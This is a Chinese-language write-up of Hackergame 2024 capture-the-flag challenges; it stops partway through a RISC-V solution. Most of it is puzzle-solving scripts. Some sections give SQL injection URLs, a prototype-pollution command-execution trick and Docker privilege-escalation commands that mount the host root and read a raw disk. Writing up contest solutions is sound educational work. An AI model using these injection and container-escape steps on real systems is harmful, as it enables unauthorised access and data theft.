Hackergame 2024 Writeup
目录
- 1. 喜欢做签到的 CTFer 你们好呀
- 2. 猫咪问答(Hackergame 十周年纪念版)
- 3. 打不开的盒
- 4. 每日论文太多了!
- 5. 比大小王
- 6. 旅行照片 4.0
- 7. 不宽的宽字符
- 8. Node.js is Web Scale
- 9. PaoluGPT
- 10. 强大的正则表达式
- 11. 惜字如金 3.0
- 12. 优雅的不等式
- 13. 无法获得的秘密
- 14. Docker for Everyone Plus
- 15. 看不见的彼方:交换空间
- 16. 链上转账助手
- 17. 不太分布式的软总线
- 18. RISC-V:虎胆龙威
- 19. 动画分享
- 20. 关灯
- 21. 禁止内卷
- 22. 我们的快排確有問題
- 23. 图灵完备的浮点数减法
- 24. 哈希三碰撞
- 25. 零知识数独
- 26. 神秘代码 2
- 27. 认证恢复码
- 28. cat 绿色破解版
- 29. 先不说关于我从零开始独自在异世界转生成某大厂家的 LLM 龙猫女仆这件事……
- 30. 结语
喜欢做签到的 CTFer 你们好呀
F12,搜索 flag,发现有一个隐藏文件 .flag,而其内容在下面通过 atob 函数解码。搜索 atob 可得到两个 flag。
猫咪问答(Hackergame 十周年纪念版)
- LUG 官网。
- 查看往年 writeup 数题数。
- 查看该年 writeup。
- 枚举。
- 略。
- 枚举。
打不开的盒
用查看模型的软件打开,然后把摄像机伸进去看。
每日论文太多了!
在网上找了一个把 pdf 里的图片全部导出的工具,里面就有 flag。
比大小王
t=[];for(i=0;i<100;i++)t.push(state.values[i][0]<state.values[i][1]?"<":">");submit(t)
旅行照片 4.0
题目 1-2
搜索 ACG 音乐会,找到其官方账号。其中任意视频都有日期。
然后第一问可以枚举,假设 X 和 Y 都在 东南西北中 里面。
题目 3-4
景点名可以简单的用 Google 识图找到。
公园名比较坑,一开始找到了宜昌的城东公园,但是不对。后来仔细查看图片,垃圾桶上写着“六安园林”,于是在 B 站搜索 六安 公园,找到了这个视频。
题目 5-6
用 Google 搜索左下角那一块,可以发现动车组型号是 CRH6F-A,并且只有北京的怀密线是这样的涂装。
但是我尝试找了北京的每一个车辆段,都不对。
最后我干脆找了一个全国的医院列表,然后枚举是哪一家。
处理代码如下:
hos = []
for x in open('hospitals_beijing.txt', encoding='utf-8').read().split():
if '区' in x:
x = x[x.find('区') + 1:]
if '医院' in x:
x = x[:x.find('医院') + 2]
hos.append(x)
hos.append(x.replace('北京', ''))
hos = sorted(set(hos))
不宽的宽字符
s = b'Z:\\theflag\0a'
r = ''
for i in range(0, len(s), 2):
r += chr(int.from_bytes(s[i:i + 2], 'little'))
open('r.txt', 'w', encoding='utf-8').write(r)
Node.js is Web Scale
设置 __proto__.pwn 的值为 ls,然后运行 cmd=pwn 就能执行 ls。
PaoluGPT
SQL 注入,拿到一个 flag,结果是第二个,遂加限制。
/view?conversation_id=1%27or%20contents%20like%20%27%flag%
/view?conversation_id=1%27or%20contents%20like%20%27%flag%%27and%20contents%20not%20like%20%27%E7%9F%B3%E7%81%B0%E5%B2%A9%E5%9C%B0%E5%8C%BA%
强大的正则表达式
Easy
可以枚举所有可能的后缀。小于 10000 的数出现概率几乎为 0,可以忽略。
s = []
for i in range(0, 10000, 16):
s.append('%04d' % i)
regex_string = '(0|1|2|3|4|5|6|7|8|9)*(' + '|'.join(s) + ')'
Medium
我一开始想的是这么构造:
设 表示长为 , 的 regex。 可以从 和 转移, 一般取 。然后再来一个 处理长度不够 64 的情况。
但是这样的长度太长了,我压了很久参数,都只能达到一百多万。
后来我找到了一个 DFA 到 regex 的转换器 JFLAP。但是它的运行结果似乎是错的。
我照着它的转换过程分析,它首先放松了 DFA 的要求,允许每个转移边是个 regex。然后每次删掉一个节点 ,把 这样的边合并到 里面。于是我实现了这个算法,通过了本题:
s = [[None] * 13 for _ in range(13)]
for i in range(13):
for j in range(2):
s[i][(i * 2 + j) % 13] = str(j)
rem = list(range(13))
for i in range(1, 13):
rem.remove(i)
ns = [[[]for _ in range(13)] for _ in range(13)]
lps = ''
if s[i][i] is not None:
lps = '(|(' + s[i][i] + ')*)'
for j in rem:
for k in rem:
if s[j][i] is not None and s[i][k] is not None:
ns[j][k].append(s[j][i] + lps + s[i][k])
for j in rem:
for k in rem:
if s[j][k] is not None:
ns[j][k].append(s[j][k])
for j in rem:
for k in rem:
ns[j][k] = list(set(ns[j][k]))
if len(ns[j][k]) == 0:
s[j][k] = None
elif len(ns[j][k]) == 1:
s[j][k] = ns[j][k][0]
else:
s[j][k] = '(' + ('|'.join(ns[j][k])) + ')'
print(i, '=' * 30)
for j in rem:
for k in rem:
print(len(s[j][k]) if s[j][k] is not None else 0, end=' ')
print()
print(s[0][0])
print(rem)
open('ans.txt', 'w').write(s[0][0] + '*')
Hard
每个位置上的字符会贡献不同的 crc,最后全部异或起来。我用了之前第二题没过的想法,通过了本题:
import libscrc
import random
def f(s):
return libscrc.gsm3(bytes(s))
n = 20
def gen(n):
ts = [0] * n
bs = f(ts)
h = [[0] * 8 for _ in range(n)]
for i in range(n):
for j in range(8):
ts[i] ^= 1 << j
h[i][j] = f(ts) ^ bs
ts[i] ^= 1 << j
for _ in range(100):
rs = [random.randint(0, 255) for _ in range(n)]
expected = bs
for i in range(n):
for j in range(8):
if (rs[i] >> j) & 1:
expected ^= h[i][j]
assert expected == f(rs)
return h, bs
h, bs = gen(18)
print(bs, h)
h, bs = gen(19)
print(bs, h)
h, bs = gen(n)
print(bs, h)
# exit()
# print(h)
def tr(l, r):
if r - l == 1:
s = [[None] * 8 for _ in range(8)]
u = [[[]for _ in range(8)]for _ in range(8)]
for i in range(48, 58):
t = 0
for j in range(8):
if (i >> j) & 1:
t ^= h[l][j]
for j in range(8):
u[j][t ^ j].append(chr(i))
else:
mid = (l + r) // 2
sl = tr(l, mid)
sr = tr(mid, r)
u = [[[]for _ in range(8)]for _ in range(8)]
for i in range(8):
for j in range(8):
for k in range(8):
if sl[i][k] is None or sr[k][j] is None:
continue
u[i][j].append(sl[i][k] + sr[k][j])
if l == 0 and r <= 2:
for i in range(8):
u[i][i].append('')
for i in range(8):
for j in range(8):
if len(u[i][j]) == 0:
u[i][j] = None
elif len(u[i][j]) == 1:
u[i][j] = u[i][j][0]
else:
u[i][j] = '(' + '|'.join(u[i][j]) + ')'
print(l, r, '=' * 50)
if 1:
for i in range(8):
for j in range(8):
print(len(u[i][j]) if u[i][j] is not None else 0, end=' ')
print()
return u
v = tr(0, n)[bs][0]
open('ans.txt', 'w').write(v)
惜字如金 3.0
第一题可以手动补全。
对于第二题和第三题,需要还原出隐藏的 crc poly。可以通过逐位枚举的方式反解 hash 的后半部分,然后用 z3 解 crc poly:
import requests
from gmpy2 import invert
from z3 import *
def r_hash(x):
# r= requests.post('http://202.38.93.141:19975/answer_c.py', data=x)
r = requests.post('http://127.0.0.1:19975/answer_c.py', data=x)
# print(r.text)
a = r.json()['wrong_hints']["1"].strip()
assert a.startswith('Unmatched hash (')
assert a.endswith(')')
assert len(a) == 29
return int.from_bytes(bytes.fromhex(a[16:-1]), 'little')
u2, u1, u0 = 0xDFFFFFFFFFFF, 0xFFFFFFFFFFFF, 0xFFFFFFFFFFFF
assert (u2, u1, u0) == (246290604621823, 281474976710655, 281474976710655)
def rev_hash_(x, y, n, o):
if ((x * (x * u2 + u1) + u0) ^ y) & (1 << n) - 1:
return
if n == 48:
o.append(int(x))
return
for i in range(2):
rev_hash_(x + (i << n), y, n + 1, o)
def rev_hash(y):
o = []
rev_hash_(0, y, 0, o)
return o
def r_crc(x):
a = r_hash(x)
b = rev_hash(a)
b.sort()
print(b, (b[1] + b[0]) % 2**48)
for digest in b:
assert a == (digest * (digest * u2 + u1) + u0) % (1 << 48)
return b
def crc(flip, input):
poly_degree = 48
digest = BitVecVal((1 << poly_degree) - 1, 49)
for b in input:
digest = digest ^ b
for _ in range(8):
digest = LShR(digest, 1) ^ (flip * (digest & 1))
t = digest ^ (1 << poly_degree) - 1
return t & ((1 << 48) - 1)
solver = Solver()
flip = BitVec('flip', 49)
# solver.add((flip & 1) == 1)
# solver.add(LShR(flip, 48) == 1)
charset = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
for x in charset:
print(x)
a = crc(flip, x.encode())
b = r_crc(x)
assert len(b) == 2
solver.add(Or(a == b[0], a == b[1]))
assert solver.check() == sat
flip = solver.model()[flip].as_long()
print(flip)
s = ''
for i in range(48):
s += 'cC'[flip >> i & 1]
print(s)
但是第三题有一坨 0xffffffff 不知道大小写,并且也是不可能枚举出来的。
仔细查看题目,发现 flag 在 answer_c.txt 中,而题目会根据每一行的 hash 去生成并读取这样的文件。这意味着我们可以构造一行这样的字符去读取 answer_c.txt。
代码大概长这样,构造 hash 的部分还是 z3 做的:
import requests
import base64
from z3 import *
def crc_o(input: bytes) -> int:
poly, poly_degree = 'CcccCCcCcccCCCCcCCccCCccccCccCcCCCcCCCCCCCccCCCCC', 48
assert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'C'
flip = sum(['c', 'C'].index(poly[i + 1]) << i for i in range(poly_degree))
digest = (1 << poly_degree) - 1
for b in input:
digest = digest ^ b
for _ in range(8):
digest = (digest >> 1) ^ (flip if digest & 1 == 1 else 0)
return digest ^ (1 << poly_degree) - 1
def hash_o(input: bytes) -> bytes:
digest = crc_o(input)
u2, u1, u0 = 0xDFFFFFFFFFFF, 0xFFFFFFFFFFFF, 0xFFFFFFFFFFFF
assert (u2, u1, u0) == (246290604621823, 281474976710655, 281474976710655)
digest = (digest * (digest * u2 + u1) + u0) % (1 << 48)
return digest.to_bytes(48 // 8, 'little')
def crc(input):
poly, poly_degree = 'CcccCCcCcccCCCCcCCccCCccccCccCcCCCcCCCCCCCccCCCCC', 48
assert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'C'
flip = sum(['c', 'C'].index(poly[i + 1]) << i for i in range(poly_degree))
digest = BitVecVal((1 << poly_degree) - 1, 48)
for b in input:
digest = digest ^ Concat(BitVecVal(0, 40), b)
for _ in range(8):
digest = LShR(digest, 1) ^ (flip * (digest & 1))
t = digest ^ (1 << poly_degree) - 1
return t & ((1 << 48) - 1)
def rev_hash_(x, y, n, o):
if ((-x * x * 2**45 - x * x - x - 1) ^ y) & (1 << n) - 1:
return
if n == 48:
o.append(int(x))
return
for i in range(2):
rev_hash_(x + (i << n), y, n + 1, o)
def rev_hash(y):
o = []
rev_hash_(0, y, 0, o)
return o
def r_hash(a):
b = rev_hash(a)
b.sort()
return b
a = int.from_bytes(base64.b85decode('answer_c'), 'little')
b = r_hash(a)
print(b)
n = 64
solver = Solver()
inputs = [BitVec(f'input_{i}', 8) for i in range(n)]
for x in inputs:
solver.add(x >= 32)
solver.add(x <= 127)
crc_val = crc(inputs)
solver.add(crc_val == b[0])
cur_index = n - 1
known, kc = '''S]A@r}X0J`1&J0>~Y>@a|(M=q&OZ)ido.fsxW:uN3"ToJP[a";"_N|'R%yOdb3c6''', 57
assert len(known) == n
while cur_index != kc:
solver.add(inputs[cur_index] == ord(known[cur_index]))
cur_index -= 1
while True:
assert solver.check() == sat
m = solver.model()
s = bytes([m[i].as_long() for i in inputs])
# print(s)
r = requests.post('http://202.38.93.141:19975/answer_c.py', data=s.decode())
t = r.json()['wrong_hints']["1"].strip()
# print(t)
if 'Unmatched data' not in t:
exit()
v = int(t[16:-1], 16)
while cur_index >= 0 and s[cur_index] != v:
solver.add(inputs[cur_index] == s[cur_index])
cur_index -= 1
solver.add(inputs[cur_index] != v)
print(s.decode(), t, cur_index)
最后的 flag 前几位有点问题,我又写了个脚本根据 base85 的第 7 位的一些信息筛选:
import base64, string
t = 'flag{Hav3-Y0u-3ver-Tr1ed-T0-Guess-0ne-0f-The-R0ws?}'
r = 'DbFP! zRc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6'
assert len(r) == 64
s = '''DbFP! zRc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x52) 7
(?N^QHcdc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x64) 7
?dKzv]&Ec6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x45) 7
K}?1>QqQc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x51) 7
' 7?N9hgc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x67) 7
E)%jQ$J5c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x35) 7
m:#xH^"%c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x25) 7
O/ry{s<Vc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x56) 7
gPERUN{pc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x70) 7
Xtw]\fywc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x77) 7
hO<3J?psc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x73) 7
:*"N3p~\c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x5C) 7
E~b,!/oLc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x4C) 7
)#j"QGvzc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x7A) 7
i?)v}wJ[c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x5B) 7
K*xwNZT(c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x28) 7
c9~eW <8c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x38) 7
uE)B7vfHc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x48) 7
YhS!\ilic6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x69) 7
;aAtCtN;c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x3B) 7
,VuiS&$,c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x2C) 7
"U(tLX:1c6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x31) 7
&P"zyqROc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x4F) 7
fLa.UAnnc6Gc8##buBY?WpXW4axrCOEmSZqM|EX$b1g7#Wi2pfEmUY_EmAOdb3c6 Unmatched data (0x6E) 7'''
u = []
for x in s.split():
if len(x) == 6 and x.startswith('(') and x.endswith(')'):
u.append(int(x[1:-1], 16))
print(u)
charset = string.ascii_letters + string.digits
for x in charset:
for y in charset:
for z in charset:
p = t[:5] + x + y + z + t[8:]
v = base64.b85encode(p.encode()).decode()
# print(r[8:])
# print(v[8:])
if r[8:] == v[8:] and ord(v[7]) not in u:
print(p, v)
优雅的不等式
但是我一开始尝试 的形式,发现 sympy 反而算的很慢,最后超时 kill 了。于是改成了用 ,解出 。
from sympy import *
from pwn import *
from functools import lru_cache
context.log_level = 'debug'
@lru_cache(None)
def get(m, n):
x = Symbol('x')
f = x**m * (1 - x)**n / (1 + x * x)
t = str(integrate(f, (x, 0, 1)))
if ' + ' in t:
a, b = t.split(' + ')
else:
a, b = t.split(' - ')
b = '-' + b
t, y = a.split('/')
z, w = b.split('*')
assert w == 'pi'
return int(t), int(y), int(z)
def solve_prob(p, q):
t = 2
while True:
x1, y1, z1 = get(4 * t, 4 * t)
x2, y2, z2 = get(4 * t + 2, 4 * t)
a1, a2 = symbols('a1 a2')
eq1 = (x1 * a1 / y1 + x2 * a2 / y2) * q + p
eq2 = z1 * a1 + z2 * a2 - 1
ans = solve([eq1, eq2], [a1, a2])
a1 = ans[a1]
a2 = ans[a2]
if a1 >= 0 and a2 >= -a1:
return f'x**{4*t}*(1-x)**{4*t}*(({a1})+({a2})*x*x)/(1+x*x)'
t += 1
if 0:
r = process(['python', 'graceful_inequality.py'])
else:
r = remote('202.38.93.141', 14514)
r.sendlineafter(b'Please input your token:', b'token')
for i in range(40):
print('=' * 80, i)
r.recvuntil(b'Please prove that pi>=')
question = r.recvline().decode().strip()
if '/' in question:
p, q = question.split('/')
else:
p = question
q = '1'
p = int(p)
q = int(q)
r.sendlineafter(b'f(x): ', solve_prob(p, q).encode())
print(r.recvall())
无法获得的秘密
手搓了一个足够简短的把文件里的一些 bit 编码出来的工具:
s = open('/secret', 'rb').read() + b'\xff' * 10000
w, h = 136, 44
def bit(n): return s[n // 8] >> (n % 8) & 1
def pl(x): return ' ' * 4 + ''.join([' ', chr(9632)][x >> i & 1]for i in range(w))
def line(n): return pl(sum(bit(n * w + x) << x for x in range(w)))
def board(n): return '\n'.join([pl(n)] + [line(n * h + y) for y in range(h)] + [pl(2**w - 1)])
然后只需要循环 print(board(i)),并录屏。
对于解码,主要代码如下:
l, u = 72, 91
r, d = 1490, 1036
w = 136
h = 44
x_step = (r - l) / (w - 1)
y_step = (d - u) / (h + 1)
def identify_pixel(r, g, b):
return r > 80 and g > 80 and b > 80
def im_read_line(im, y):
ty = int(y * y_step + u)
res = []
for x in range(w):
tx = int(x * x_step + l)
res.append(identify_pixel(*im.getpixel((tx, ty))))
return res
def process_image(fn):
im = Image.open(fn)
bottom = im_read_line(im, h + 1)
if sum(bottom) != w:
return
identifier = im_read_line(im, 0)
k = sum(identifier[i] << i for i in range(w))
print(fn, k)
assert k < len(ans)
if k < len(ans) and ans[k] is None:
t = []
for j in range(1, h + 1):
t += im_read_line(im, j)
ans[k] = t
ans = [None] * (0x80000 * 8 // w // h + 1)
Docker for Everyone Plus
题目提供的 rz 我根本用不了,于是手搓了一个通过 base64 发送文件的工具:
import sys
sys.stdout = open('2.txt', 'w')
for (i, x) in enumerate(open('1.txt').read().split()):
if i == 0:
print(f'echo {x} > /dev/shm/1.txt')
else:
print(f'echo {x} >> /dev/shm/1.txt')
print('cat /dev/shm/1.txt | base64 -d | gzip -d > /dev/shm/2')
print('cat /dev/shm/2 | sudo /usr/bin/docker image load')
然后在镜像里面放几个最简单的 busybox 工具,就足以使用。
第一题可以把镜像里的 sh 加上 suid,然后用 --privileged 启动,就能获取 root 权限。
对于第二题,由于没有禁止 --cap-add,于是可以加上一堆权限,使得可以任意读写 / 里的文件:
sudo /usr/bin/docker run --rm --security-opt=no-new-privileges -u 1000:1000 --security-opt=no-new-privileges=false --cap-add CAP_DAC_READ_SEARCH --cap-add CAP_DAC_OVERRIDE --cap-add CAP_SYS_ADMIN --cap-add CAP_LINUX_IMMUTABLE --cap-add CAP_FOWNER --cap-add CAP_FSETID --label-file /dev/vdb -v /:/1 -it hg:tmp
但是这还是读不到 /1/dev/vdb。最后我用了这么一个方法解决:
/ # /bin/cat /bin/cat > /1/var/lib/docker/cat
/ # /bin/chmod 755 /1/var/lib/docker/cat
/ # /bin/chmod 755 /1/var/lib/docker
/ # exit
dockerv:~$ /var/lib/docker/cat /dev/vdb
flag{contA1N3R_R0ot_i5_4cCESsIb1e_1d92ca7b14}
看不见的彼方:交换空间
可以通过共享内存来交换文件里的小块。对于切分与合并文件,可以在新文件后面写一小块,然后 truncate 掉旧文件后面的块。
下面是第二题代码:
#include <stdio.h>
#include <stdlib.h>
#include <sys/shm.h>
#include <unistd.h>
#include <time.h>
#define FILE_SIZE (128*1024*1024)
#define BLOCK_SIZE (4*1024*1024)
char *shm;
void send_block(int sender_role, char* buf, FILE *f, int sig_off) {
__sync_synchronize();
if (ROLE == sender_role) {
for (int i=0;i<BLOCK_SIZE;i++) {
shm[i] = buf[i];
}
__sync_synchronize();
shm[BLOCK_SIZE + sig_off] = 1;
__sync_synchronize();
while (shm[BLOCK_SIZE + sig_off] == 1) {
usleep(1000);
__sync_synchronize();
}
} else {
while (shm[BLOCK_SIZE + sig_off] == 0) {
usleep(1000);
__sync_synchronize();
}
fwrite(shm, BLOCK_SIZE, 1, f);
shm[BLOCK_SIZE + sig_off] = 0;
__sync_synchronize();
}
}
void swap_block(const char*fn1, const char*fn2, size_t offset1, size_t offset2) {
fflush(stdout);
char buf[BLOCK_SIZE];
FILE *f;
if (ROLE == 1) {
f = fopen(fn1, "r+");
fseek(f, offset1, SEEK_SET);
} else {
f = fopen(fn2, "r+");
fseek(f, offset2, SEEK_SET);
}
fread(buf, BLOCK_SIZE, 1, f);
if (ROLE == 1) {
fseek(f, offset1, SEEK_SET);
} else {
fseek(f, offset2, SEEK_SET);
}
send_block(1, buf, f, 0);
send_block(2, buf, f, 1);
}
void move_block(const char*fn1, const char*fn2, size_t offset1, size_t offset2) {
char buf[BLOCK_SIZE];
FILE *f1 = fopen(fn1, "r+");
FILE *f2 = fopen(fn2, "r+");
fseek(f1, offset1, SEEK_SET);
fseek(f2, offset2, SEEK_SET);
fread(buf, BLOCK_SIZE, 1, f1);
fwrite(buf, BLOCK_SIZE, 1, f2);
fclose(f1);
fclose(f2);
truncate(fn1, offset1);
}
void swap_block_in_file(FILE*f, size_t offset1, size_t offset2) {
char buf[BLOCK_SIZE], buf2[BLOCK_SIZE];
fseek(f, offset1, SEEK_SET);
fread(buf, BLOCK_SIZE, 1, f);
fseek(f, offset2, SEEK_SET);
fread(buf2, BLOCK_SIZE, 1, f);
fseek(f, offset1, SEEK_SET);
fwrite(buf2, BLOCK_SIZE, 1, f);
fseek(f, offset2, SEEK_SET);
fwrite(buf, BLOCK_SIZE, 1, f);
}
int main(){
printf("start time: %ld\n", time(0));
int shmid = shmget((key_t)1234, BLOCK_SIZE+0x1000, 0666|IPC_CREAT);
if (shmid == -1)
{
fprintf(stderr, "shmat failed\n");
exit(1);
}
shm = shmat(shmid, 0, 0);
if (shm == (void *)-1)
{
fprintf(stderr, "shmat failed\n");
exit(1);
}
printf("Memory attached at %p\n", shm);
if (ROLE == 1) {
// split
fclose(fopen("/space/file1", "w"));
fclose(fopen("/space/file2", "w"));
} else {
// merge
fclose(fopen("/space/file", "w"));
}
printf("New files created\n");
fflush(stdout);
printf("current time: %ld\n", time(0));
if (ROLE == 1) {
for (int i=0;i<BLOCK_SIZE+0x1000;i++) {
shm[i] = 0;
}
shm[BLOCK_SIZE+2]=1;
__sync_synchronize();
}else{
while(shm[BLOCK_SIZE+2]!=1){
usleep(1000);
__sync_synchronize();
}
}
for (int i=0;i<FILE_SIZE/2;i+=BLOCK_SIZE) {
swap_block("/space/file", "/space/file1", i, FILE_SIZE/2-BLOCK_SIZE-i);
}
for (int i=0;i<FILE_SIZE/2;i+=BLOCK_SIZE) {
swap_block("/space/file", "/space/file2", i+FILE_SIZE/2, FILE_SIZE/2-BLOCK_SIZE-i);
}
if (ROLE == 1) {
// split
for (int i=FILE_SIZE/2-BLOCK_SIZE;i>=0;i-=BLOCK_SIZE) {
move_block("/space/file", "/space/file2", i+FILE_SIZE/2, FILE_SIZE/2-BLOCK_SIZE-i);
}
for (int i=FILE_SIZE/2-BLOCK_SIZE;i>=0;i-=BLOCK_SIZE) {
move_block("/space/file", "/space/file1", i, FILE_SIZE/2-BLOCK_SIZE-i);
}
} else {
// merge
for (int i=FILE_SIZE/2-BLOCK_SIZE;i>=0;i-=BLOCK_SIZE) {
move_block("/space/file1", "/space/file", i, FILE_SIZE/2-BLOCK_SIZE-i);
}
for (int i=FILE_SIZE/2-BLOCK_SIZE;i>=0;i-=BLOCK_SIZE) {
move_block("/space/file2", "/space/file", i, FILE_SIZE-BLOCK_SIZE-i);
}
}
}
链上转账助手
第一问 revert 即可,第二问可以写一个死循环耗尽 gas。
对于第三问,我们需要找到一种方式去影响调用者,而这只能通过返回的数据来实现。多次尝试后可得出合理的返回大小。
下面的代码包含了所有三道题,只需要改前三个变量名。
code = '''
6200d000
6000
fd
'''
code_p1 = '''
6000
6000
fd
'''
code_p2 = '''
5b # jumpdest
5f # push0
56 # jump
'''
s = []
for line in code.split('\n'):
if '#' in line:
line = line.split('#')[0]
s.append(line)
code = ''.join(s).replace(' ', '').replace('\n', '')
print(code)
codelen = len(code) // 2
initcode = '''
60 %02x
60 0C # push 12
60 00 # push 0
39
60 %02x
60 00
f3
''' % (codelen, codelen)
code = initcode + code
s = []
for line in code.split('\n'):
if '#' in line:
line = line.split('#')[0]
s.append(line)
code = ''.join(s).replace(' ', '').replace('\n', '')
print(code)
不太分布式的软总线
问 GPT 就做出来了。
RISC-V:虎胆龙威
线程故障 / Fault in the Hart
移位不需要用到 ALU,于是可以逐位比较两个值的大小。另外需要注意的是,所有分支指令都变成了根据两个操作数之和的 lowbit。
import os
code = '''
.section .text
_start:
la a0, 0xf80 # location of numbers
la a1, 0xfc0 # location to write sorted numbers
li t0, 0 # i
li t2, -15*4 # n-1
_loop1:
li t1, 0 # j
#sub t3, t2, t0 # n-1-i
mv t3, t2
_loop2:
add t4, a0, t1
lw s0, (t4) # [j]
lw s1, 4(t4) # [j+1]
#bltu s0, s1, _noexchange
mv s4,s0
mv s5,s1
#######
_doexchange:
mv s2, s0
mv s0, s1
mv s1, s2
sw s0, (t4)
sw s1, 4(t4)
_noexchange:
addi t1, t1, 4 # j++
add s0, t1, t3
srai s0, s0, 31
bne s0, zero, _loop2
addi t0, t0, 4 # i++
add s0, t0, t2
srai s0, s0, 31
bne s0, zero, _loop1
final:
li t0, 0 # copy to destination
li t2, -16*4
_loop3:
add t4, a0, t0
add t5, a1, t0
lw s0, (t4)
sw s0, (t5)
addi t0, t0, 4
add t1, t0, t2
srai t1, t1, 31
bne t1, zero, _loop3
_end:
j _end
check:
beq t6,zero,x_is_1
x_is_0:
beq s6,zero,x_is_0_and_y_is_1
x_is_0_and_y_is_0:
ret
x_is_0_and_y_is_1:
j _noexchange
x_is_1:
beq s6,zero,x_is_1_and_y_is_1
x_is_1_and_y_is_0:
j _doexchange
x_is_1_and_y_is_1:
ret
'''
tc = []
for i in range(30, -1, -1):
tc.append('mv t6,s4')
tc.append('mv s6,s5')
tc.append('srl t6,t6,%d' % i)
tc.append('srl s6,s6,%d' % i)
tc.append('jal check')
tc.append('beq t6,zero,sub1_%d' % i)
tc.append('j sub1_%d_after' % i)
tc.append('sub1_%d:' % i)
tc.append('li s7,%d' % -(1 << i))
tc.append('add s4,s4,s7')
tc.append('sub1_%d_after:' % i)
tc.append('beq s6,zero,sub2_%d' % i)
tc.append('j sub2_%d_after' % i)
tc.append('sub2_%d:' % i)
tc.append('li s7,%d' % -(1 << i))
tc.append('add s5,s5,s7')
tc.append('sub2_%d_after:' % i)
tc.append('j _noexchange')
code = code.replace('#######', '\n'.join(tc))
open('test2.S', 'w').write(code)
os.system('riscv64-elf-as -march=rv32i -mabi=ilp32 test2.S -o a.out && riscv64-elf-objcopy -O binary a.out a.bin')
s = open('a.bin', 'rb').read()
p = []
for i in range(0, len(s), 4):
p.append(int.from_bytes(s[i:i + 4], 'little'))
open('a.hex', 'w').write('\n'.join(map(lambda x: '%08x' % x, p)))
警告:易碎 / Fragility
全部读取到寄存器里面,然后执行一个循环展开的冒泡排序就可以了。
import os
code = []
code.append('li x1, 0xf80')
for i in range(16):
code.append(f'lw x{i + 2}, {4 * i}(x1)')
for i in range(15, 0, -1):
for j in range(i):
code.append('bltu x%d, x%d, noswap_%d_%d' % (j + 2, j + 3, i, j))
code.append('add x1, x0, x%d' % (j + 2))
code.append('add x%d, x0, x%d' % (j + 2, j + 3))
code.append('add x%d, x0, x1' % (j + 3))
code.append('noswap_%d_%d:' % (i, j))
code.append('li x1, 0xfc0')
for i in range(16):
code.append(f'sw x{i + 2}, {4 * i}(x1)')
open('test2.S', 'w').write('''.section .text
_start:
''' + '\n'.join(code) + '\n')
os.system('riscv64-elf-as -march=rv32i -mabi=ilp32 test2.S -o a.out && riscv64-elf-objcopy -O binary a.out a.bin')
s = open('a.bin', 'rb').read()
p = []
for i in range(0, len(s), 4):
p.append(int.from_bytes(s[i:i + 4], 'little'))
open('a.hex', 'w').write('\n'.join(map(lambda x: '%08x' % x, p)))
四分之三 / Three of the Four
被吃掉的这些位导致许多指令都遭受重创,如 R-type 的 rs2 只能是 0 或 16,rs1 只能是 0 或 1。
考虑把变量都存在内存里面,那么有几个问题:如何读写、如何运算、如何分支。
对于读取,可发现 lw reg, offset(zero) 是可用的,只要 offset % 16 == 0。对于写入,可以 sw x16, offset(zero)。
对于运算,可以 add x16, x1, x16。
对于分支,可以先算出来一个是否分支的 0/1 值 a,然后加载 a+b 地址的值,并跳转过去。这需要在内存里存放一个跳转表。
import os
code = '''
_start:
li a0, 0xf80 # location of numbers
li a1, 0xfc0 # location to write sorted numbers
li t0, 0 # i
li t2, 15*4 # n-1
_loop1:
li t1, 0 # j
sub t3, t2, t0 # n-1-i
_loop2:
